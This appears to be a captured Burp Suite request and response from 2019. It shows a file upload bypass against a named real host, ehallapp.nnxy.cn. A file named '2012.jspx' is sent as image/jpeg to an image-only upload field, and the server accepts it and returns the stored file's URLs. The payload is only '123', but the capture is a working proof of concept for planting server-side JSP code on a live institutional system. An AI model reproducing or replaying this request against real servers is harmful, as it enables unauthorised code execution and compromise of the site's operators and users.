 Go
Cancel
<
>
Target: http://ehallapp.nnxy.cn
?
Request
Raw
Params
Headers
Hex
------WebKitFormBoundaryeFxjEAt1OvYEgZ8l
Content-Disposition: form-data; name="size"
5120
------WebKitFormBoundaryeFxjEAt1OvYEgZ8l
Content-Disposition: form-data; name="type"
jpg,png,jpeg
------WebKitFormBoundaryeFxjEAt1OvYEgZ8l
Content-Disposition: form-data; name="storeId"
file
------WebKitFormBoundaryeFxjEAt1OvYEgZ8l
Content-Disposition: form-data; name="isSingle"
0
------WebKitFormBoundaryeFxjEAt1OvYEgZ8l
Content-Disposition: form-data; name="fileName"
------WebKitFormBoundaryeFxjEAt1OvYEgZ8l
Content-Disposition: form-data; name="files[]"; filename="2012.jspx"
Content-Type: image/jpeg
123
------WebKitFormBoundaryeFxjEAt1OvYEgZ8l--
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 17 Sep 2019 15:19:27 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 492
Connection: close
{"success":true,"hasException":false,"id":"fb24280aef504228b0c7e65cf3313c6f","name":"2012.jspx"
,"size":3,"ts":"2019-09-17
23:17:14","tempFileUrl":"/xsfw/sys/emapcomponent/file/getTempFile/15687322397082/156873223970
821/fb24280aef504228b0c7e65cf3313c6f.do","fileUrl":"/xsfw/sys/emapcomponent/file/getAttachment
File/fb24280aef504228b0c7e65cf3313c6f.do","deleteUrl":"/xsfw/sys/emapcomponent/file/deleteTempF
ile/15687322397082/156873223970821/fb24280aef504228b0c7e65cf3313c6f.do","isImage":false}